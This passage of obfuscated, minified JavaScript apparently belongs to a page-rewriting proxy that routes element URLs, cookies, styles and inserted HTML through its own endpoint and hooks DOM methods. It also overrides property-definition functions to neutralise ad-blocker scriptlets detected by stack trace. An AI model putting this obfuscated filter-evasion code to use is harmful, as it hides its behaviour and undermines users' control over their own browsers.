")[e(1464)](t[e(2591)]):i}))[n(599)](", ")},Jt=e=>Pt(e)[t(1661)]((e=>{const n=t,r=(0,o.EW)(e[n(4267)])?(0,o.sH)(e[n(4267)])[n(4207)]:e[n(4267)];return e[n(2591)]?""[n(1464)](r," ")[n(1464)](e[n(2591)]):r}))[t(599)](", ");function Xt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3331)](),!s[n(2832)]("<"))return s;s[n(2832)](n(800))&&(s=E.A[n(659)](o)[n(4277)][n(667)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3573)]),h=E.A[n(659)](o)[n(3247)][n(667)](d,s,n(4370)),f=h[n(2188)](n(4046)),m=(null==f?void 0:f[n(1120)](n(4357)))||a||E.A[n(659)](o)[n(3795)][n(659)][n(596)](o[n(2482)]);Zt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(659)]()[n(3161)][n(667)](h,n(3738));p&&p[n(4224)](),E.A[n(659)](o)[n(2062)][n(667)](h,n(2493))[n(1770)]((t=>{Ft(o,t.id)}));let g="";return s[n(2832)](n(744))?g=h[n(2597)][n(2811)]:s[n(2832)](n(3650))&&s[n(2832)](n(2155))?g=h[n(562)][n(2811)]+h[n(4392)][n(2811)]:s[n(2832)](n(3650))&&!s[n(2832)](n(1153))?g=h[n(562)][n(2811)]:s[n(2832)](n(2155))?(E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(562)])&&(g+=h[n(562)][n(2811)]),g+=h[n(4392)][n(2811)]):g=E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(562)])+E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(4392)]),n(1390)===(null===(r=h[n(2899)])||void 0===r?void 0:r[n(1046)])&&(g=n(2974)+g),g}function Zt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1712)][i(2329)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1712)][n(3881)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(2832)](n(1980)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(2238)][n(3733)]();if(n(3136)===p||n(3449)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(965));r&&E.A[n(659)](l)[n(1314)][n(667)](a,n(965),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1642)],baseUrl:c,urlFilter:d}));const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3502));i&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3502),Rt(s,i,c))}else if(n(4355)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));if(t)m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1190)],baseUrl:c,endpoint:e.A[n(1642)]}));else{let t=E.A[n(659)](l)[n(1367)][n(659)][n(667)](a);t&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/\bwindow\.location\b/g,n(2139)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(3566))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3872)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(4003)in s)||n(2993)!==s[n(4003)]||(t[n(2832)](n(2389))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(2389),n(2998)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(3050))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(3050),n(2209)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(1176))&&t[n(2832)](n(3179))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(1176),n(4274)),t=E.A[n(659)](l)[n(4277)][n(667)](t,n(2464),n(1502)),t[n(2832)](n(3281))?t+=n(3867):t+=n(3925),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)))}}else if(n(1928)===p){var g;const t=null===(g=E.A[n(659)](l)[n(3846)][n(667)](a,n(548)))||void 0===g?void 0:g[n(3733)](),r=E.A[n(659)](l)[n(3846)][n(667)](a,n(4357)),i=E.A[n(659)](l)[n(3846)][n(667)](a,"as");if(r&&m(r)){const u=n(3508)===t||n(3114)===t&&n(3588)===i?o.MN[n(2830)]:n(3114)===t&&n(4355)===i?o.MN[n(1190)]:o.MN[n(1580)];E.A[n(659)](l)[n(1314)][n(667)](a,n(4357),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1642)]}))}}else if(n(3789)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));if(t&&t[n(3957)](n(1264))){const e=Qt(t,s,l);E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),e)}else t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(770)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(2736));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1642)]+n(668),kind:o.MN[n(1190)],baseUrl:c,endpoint:e.A[n(1642)]});r[n(2832)](t)?E.A[n(659)](l)[n(1314)][n(667)](a,n(2736),Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(659)](l)[n(1314)][n(667)](a,n(2736),n(2315)[n(1464)](Ot,n(1680))[n(1464)](t,n(1297))[n(1464)]((0,Vt.x)().id,n(1246))+Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(4357));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(4357),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2559)],baseUrl:c,endpoint:e.A[n(1642)]}));const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3951));n(2785)==typeof i&&i[n(2832)](n(2573))&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3951),n(4081)[n(1464)](btoa(i),n(2558)));const u=E.A[n(659)](l)[n(3846)][n(667)](a,n(2189));n(2785)!=typeof u||(0,o.Gy)(s)||(E.A[n(659)](l)[n(481)][n(667)](a,n(2189)),E.A[n(659)](l)[n(1314)][n(667)](a,n(3743)+(0,r.md)(n(2189)),u))}else if(n(2306)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(1921));r&&m(r)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1921),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}))}else if(n(4154)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}))}else if(n(4061)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(2897)),i=E.A[n(659)](l)[n(3846)][n(667)](a,n(1612));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(2897),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(465)===i?o.MN[n(2559)]:o.MN[n(770)],baseUrl:c,endpoint:e.A[n(1642)]})),i&&![n(465),n(946),n(2316),n(3253)][n(2832)](i)&&f(i)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1612),(0,r.md)(i))}else if(n(1026)===p||"g"===p){const t=[n(2851),n(2340),n(1945),n(926),n(2270),n(3681),n(3220),n(4199)];for(const e of t){const t=E.A[n(659)](l)[n(3846)][n(667)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(659)](l)[n(1314)][n(667)](a,e,r)}}const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3149));if(i&&n(2785)==typeof i)if(i[n(3957)]("#")&&f(i[n(3001)](1)))E.A[n(659)](l)[n(1314)][n(667)](a,n(3149),"#"+(0,r.md)(i[n(3001)](1)));else{const t=new URL(i,c);m(t[n(4357)])&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3149),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],endpoint:e.A[n(1642)],baseUrl:c}))}}else if(n(2856)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(2241));if(t&&n(2785)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(659)](l)[n(1314)][n(667)](a,n(2241),e)}}else if(n(3588)===p){if(n(3407)===a[n(1120)](n(3123))&&!(0,o.Gy)(s)){let t=E.A[n(659)](l)[n(3459)][n(659)][n(667)](a);t&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(659)](l)[n(3459)][n(2674)][n(667)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3588)!==i[e(2238)][e(3733)]())return;const u=E.A[e(659)](r)[e(3459)][e(659)][e(667)](i);u&&E.A[e(659)](r)[e(3459)][e(2674)][e(667)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(659)](l)[n(1935)][n(659)][n(667)](a);for(const t of Array[n(2047)](w))f(t)&&w[n(2009)](t,(0,r.md)(t));const b=E.A[n(659)](l)[n(3846)][n(667)](a,n(4168));b&&f(b)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(4168),(0,r.zp)(b));const y=E.A[n(659)](l)[n(3846)][n(667)](a,n(3928));y&&f(y)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3928),(0,r.md)(y));const v=E.A[n(659)](l)[n(687)][n(659)][n(667)](a);v&&f(v)&&E.A[n(659)](l)[n(687)][n(2674)][n(667)](a,(0,r.md)(v));const A=E.A[n(659)](l)[n(3846)][n(667)](a,n(1430));a instanceof l[n(1506)]&&A&&n(2785)==typeof A&&A[n(2310)]>0&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1430),n(610)+A);const x=E.A[n(659)](l)[n(3846)][n(667)](a,n(1872));a instanceof l[n(1506)]&&x&&n(2785)==typeof x&&x[n(2310)]>0&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1872),n(610)+x);const k=E.A[n(659)](l)[n(3846)][n(667)](a,n(3588));if(k){const t=(0,Dt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(659)](l)[n(1314)][n(667)](a,n(3588),t)}const _=[n(2258),n(2084)];for(const t of _){if(!f(t))continue;const e=E.A[n(659)](l)[n(3846)][n(667)](a,t);e&&(E.A[n(659)](l)[n(481)][n(667)](a,t),E.A[n(659)](l)[n(1314)][n(667)](a,(0,r.md)(t),e))}if(a instanceof l[n(1506)]){const t=E.A[n(659)](l)[n(601)][n(659)][n(667)](a),e=Object[n(545)](t);for(const o of e){const e=L(o);M=n(3743)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(1225)])for(let t=0;t<a[n(3808)][n(655)][n(2310)];t++)Zt({_window:l,protectUrlContext:s,node:a[n(3808)][n(655)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(655)][i(1770)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Qt=function(n,r){const i=t;let s=arguments[i(2310)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3957)](i(1264)))return n;const a=decodeURIComponent(n[i(3001)](15));if(!a[i(2832)](e.A[i(1642)])){const t=i(2315)[i(1464)](Ot,i(1680))[i(1464)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1642)]+i(668),kind:o.MN[i(1190)],baseUrl:E.A[i(659)](s)[i(3795)][i(659)][i(596)](s[i(2482)]),endpoint:e.A[i(1642)]}),i(1297))[i(1464)]((0,Vt.x)().id,i(1246))+Xt({_window:s,protectUrlContext:r,html:a});return i(1264)+encodeURIComponent(t)}return n};var Gt=D(5615),Yt=D(4322),$t=D(2538);class Kt{static[t(659)](e,n){const r=t;let o=Kt[r(3935)][r(659)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2w;if(r(4195)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(4169)]("*"):c[s(4169)]("*",n),(null!=o?o:i)[s(3557)](s(928))[s(667)](null!==(a=this[s(1712)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(4158),r(2907),r(1058),r(3786),r(4330),r(3151),r(3171),r(3656),r(1514),r(4190),r(4325),r(2842),r(4118),r(4284),r(3482),r(3851),r(4255),r(2151),r(791),r(3272),r(3769),r(2650),r(3924),r(2955),r(1157),r(736),r(3075),r(3228),r(1927)][r(2832)](e)&&r(1435)==typeof o?o[r(3568)](t):o}}),Kt[r(3935)][r(2674)](n,o)),o;var i,s}}(0,W.A)(Kt,t(3935),new Map);var te=D(901);function ee(e){const n=t,r=(new TextEncoder)[n(4112)](e);let o="";for(const t of r)o+=String[n(1864)](t);return btoa(o)}function ne(e){return e[t(2009)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2w;var i;const s=o(816)==typeof(null==r?void 0:r[o(2089)])?r[o(2089)]:!(null==r||null===(i=r[o(2089)])||void 0===i||!i[o(2868)]),a=o(816)==typeof n?n:!(null==n||!n[o(2868)]);return r[o(2952)]===t&&s===a&&e===r[o(1971)]}}const oe=e=>{const n=t;if(e[n(1794)])return;e[n(1794)]=!0;const r=e[n(1735)][n(1341)],o=e[n(1735)][n(1203)],i=()=>{const t=n,e=(new Error)[t(4356)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1800)](e))};e[n(1735)][n(1341)]=function(){const t=n;return i()?arguments[t(2310)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1735)][n(1203)]=function(){const t=n;return i()?arguments[t(2310)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(1494)]||n[r(3383)]||(n[r(1494)]=!0,n[r(1794)]||c.A[r(673)](r(4379)),E.A[r(2651)](n),ce(e,n),se(n[r(2482)]))}const se=e=>{const n=t;e[n(1136)]=[],e[n(4158)](n(639),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(688)][n(4357)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2929)][a(1900)][a(3885)],e=i[a(1735)][a(1863)](i[a(2929)][a(1900)],a(3885));t&&e&&e[a(3413)]&&e[a(2874)]&&E.A[a(659)](i)[a(3115)][a(667)](t)[a(2832)](a(4012))&&i[a(1735)][a(1341)](i[a(2929)][a(1900)],a(3885),{get:function(){}})}de(i,a(3557),a(3331),(function(){const t=a;if(this[t(2823)])return t(872)[t(1464)](this[t(1046)],t(4116));for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(3115)][t(667)](this,...n)})),he(i,a(4367),a(1245),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1547)][t(659)][t(667)](this,...n);return o?(0,Ut.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(1547)][e(2674)][e(667)](this,e(2785)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(4367),a(2338),(function(t){const e=a;if(this[e(3690)])return this[t];for(var n=arguments[e(2310)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(659)](i)[e(1731)][e(667)](this,t,...r)})),de(i,a(4367),a(623),(function(t,e){const r=a;if(this[r(3690)])return this[t]=e;for(var o=arguments[r(2310)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(659)](i)[r(2224)][r(667)](this,t,r(2785)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(4345),a(3674),(function(t,e){const r=a;return E.A[r(659)](i)[r(3296)][r(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(4345),a(3976),(function(t){const e=a,r=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(659)](i)[e(567)][e(667)](this,r)})),he(i,a(4089),a(1528),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(3068)][t(659)][t(667)](this,...n);return s?s[t(1889)](";")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((e=>{const n=t,r=e[n(1959)]("=");return[e[n(4067)](0,r),e[n(4067)](r+1)]}))[t(1661)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1889)](";");if(s)return[s,i]}return[o,i]}))[t(1661)]((e=>{const n=t;let[r,o]=e;return""[n(1464)](r,"=")[n(1464)](o)}))[t(599)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(688)][c(4357)]);for(var u=arguments[c(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(659)](i)[c(3068)][c(659)][c(667)](this,...d),m=f?f[c(1889)](";")[c(1661)]((t=>t[c(4159)]()))[c(1661)]((t=>{const e=c,n=t[e(1959)]("=");return[t[e(4067)](0,n),t[e(4067)](n+1)]}))[c(926)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1661)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1889)](";")]}))[c(1661)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(2916)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1036)]&&(p[c(1036)]=i[c(749)][c(2419)]),w=(w=p[c(1036)])[c(3957)](".")?w[c(3001)](1):w,l[c(2419)]===n[c(1865)]&&(!w||l[c(2419)][c(3565)](w)))return E.A[c(659)](i)[c(3068)][c(2674)][c(667)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(688)][l(4357)])?(0,o.sH)(e[l(688)][l(4357)])[l(4207)]:e[l(688)][l(4357)]);if(!a[l(3710)])if("/"===u[l(4269)])a[l(3710)]="/";else{const t=u[l(4269)][l(1889)]("/")[l(3001)](0,-1)[l(599)]("/");a[l(3710)]=t||"/"}return a[l(1036)]||(a[l(1036)]=u[l(2419)]),a[l(1036)][l(3957)](".")||(a[l(1036)]="."+a[l(1036)]),((t,e,n,i)=>{const a=l,c=n[a(3605)]((t=>t[a(1046)]===i[a(1046)]&&t[a(1036)]===i[a(1036)]&&t[a(3710)]===i[a(3710)])),u=c?c[a(2933)]:(0,r.md)(""[a(1464)](i[a(1036)],";")[a(1464)](i[a(3710)],";")[a(1464)](i[a(1046)]),(0,$t.$o)()),d={httpOnly:i[a(1625)],maxAge:i[a(2441)],encode:t=>t};return d[a(3710)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(1865)]);if("v9"===t[n(1007)])return"/"[n(1464)](o.ZM,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(3258)===t[n(1007)])return"/"[n(1464)](o.Ph,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(3066)===t[n(1007)])return"/"[n(1464)](o.g3,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(1871)===t[n(1007)])return"/"[n(1464)](o.qF,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);throw new Error(n(860)[n(1464)](t))}(t,i[a(1036)]),d[a(1036)]=new URL((0,s.aV)(e))[a(2419)],d[a(3051)]=!0,d[a(2802)]=a(2467),i[a(3498)]&&!isNaN(i[a(3498)][a(4409)]())&&(d[a(3498)]=i[a(3498)]),(0,Gt.l)(u,i[a(1639)],d)})(t,n,i,a)}(n,i,e.A[c(1642)],m,p);return E.A[c(659)](i)[c(3068)][c(2674)][c(667)](this,b,...d)}}),de(i,a(4089),a(2350),(function(t){const e=a;return E.A[e(659)](i)[e(4142)][e(667)](this,(0,r.md)(t))})),de(i,a(2482),a(2350),(function(t){const e=a;return e(2785)!=typeof t&&(t=i[e(3094)](t)),E.A[e(659)](i)[e(2168)][e(667)](this,(0,r.md)(t))})),de(i,a(4089),a(3120),(function(t){const e=a;return E.A[e(659)](i)[e(2800)][e(667)](this,(0,r.md)(t))})),de(i,a(4089),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3161)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(4089),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(2062)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(4089),a(3193),(function(t){const s=a;let c=t[s(3331)]();if(0===c[s(2310)])return E.A[s(659)](i)[s(709)][s(667)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2780)](l)&&(c=c[s(3901)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(1190)],baseUrl:E.A[a(659)](i)[a(3795)][a(659)][a(596)](i[a(2482)]),endpoint:e.A[a(1642)]});return a(3131)[a(1464)](c,"')")})));let u=Xt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](this)})||c;if(c[s(2832)](s(2126))&&c[s(2832)](s(743))&&!c[s(2832)](s(3536))&&u[s(2832)](s(3536))&&(u=u[s(3001)](0,u[s(2870)](s(3536)))),!c[s(2832)]("\n")&&c[s(3957)](s(865))&&c[s(1889)]("<")[s(2310)]-1==1&&!c[s(2832)](s(520))&&u[s(3565)](s(520))&&(u=u[s(3001)](0,u[s(2870)](s(520)))),c[s(3957)](s(2172))&&c[s(3565)](s(419))){const t=s(924)[s(1464)]((0,r.md)(s(1412)),'">');u=u[s(3001)](0,u[s(2870)](t)+t[s(2310)])}const d=E.A[s(659)](i)[s(709)][s(667)](this,u);return this[s(2769)]&&(se(i[s(2482)]),pt(this[s(2769)]),zt(this[s(2769)]),j[s(3810)](this[s(2769)]),i[s(628)]&&i[s(628)]()),d})),de(i,a(4089),a(1407),(function(t){return this[a(3193)](t+"\n")})),de(i,a(3466),a(2350),(function(t){const e=a;return E.A[e(659)](i)[e(2533)][e(667)](this,(0,r.md)(t))})),de(i,a(3466),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(4324)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3466),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3239)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3573),a(1989),(function(t,e){const r=a;return r(4370)!==e?E.A[r(659)](i)[r(3247)][r(667)](this,t,e):E.A[r(659)](i)[r(3247)][r(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(3881),a(787),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(2494)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(789)][e(2674)][e(667)](this,t,...o)}}),fe(i,a(3881),a(2702),{get:function(t,e){const n=a,o=t[e];return o?n(2310)===e?o:n(1435)==typeof o?e===(null===(s=i[n(3312)])||void 0===s?void 0:s[n(2360)])?function(){const e=n,s=o[e(667)](t);return new(i[e(3778)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2584)===n?function(){const e=o,n=i[e(667)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1046)===e&&i[n(3957)](n(3743))){const t=i[n(3001)](5);return(0,r._)(t)?n(3743)+(0,r.ks)(t):i}return i}}):o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof i?i[o(3568)](t):i:i}})}:o[n(3568)](t):new(i[n(3778)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1435)==typeof i)return i[o(3568)](t);if(o(1046)===e&&i[o(3957)](o(3743))){const t=i[o(3001)](5);return o(3743)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(3881),a(759),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1586)===e)return function(){const e=n,i=[];for(var s=arguments[e(2310)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1770)]((t=>{i[e(4169)]((0,r.md)(t))})),o[e(596)](t,[...i])};if(n(2678)===e)return function(e){return o[n(596)](t,[(0,r.md)(e)])};if(n(4224)===e)return function(){const e=n;for(var i=arguments[e(2310)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1661)]((t=>(0,r.md)(t)));return o[e(596)](t,[...c])};if(n(526)===e)return function(e,i){return o[n(596)](t,[(0,r.md)(e),i])};if(n(2009)===e)return function(e,i){return o[n(596)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1639)===e)return o[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if(e===i[n(3312)][n(2360)])return function(){const e=n,s=o[e(667)](t);return new(i[e(3778)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2584)===n?function(){const e=o,n=s[e(667)](t);return n?new(i[e(3778)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof s?s[o(3568)](t):s:s}})};if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){const o=a;return o(1639)===e&&(n=n[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(599)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r.md)(t)))[e(599)](" "),E.A[e(659)](i)[e(1314)][e(667)](this,e(1441),t),t}),(()=>!0)),he(i,a(3881),a(2146),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(659)](i)[t(789)][t(659)][t(667)](this,...n)[t(1889)](" ")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(599)](" ")},set:function(t){const e=a,n=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r.md)(t)))[e(599)](" ");for(var o=arguments[e(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(659)](i)[e(789)][e(2674)][e(667)](this,n,...s)}}),de(i,a(3881),a(912),(function(t){const e=a;return E.A[e(659)](i)[e(3043)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(3881),a(1120),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}let n="";return 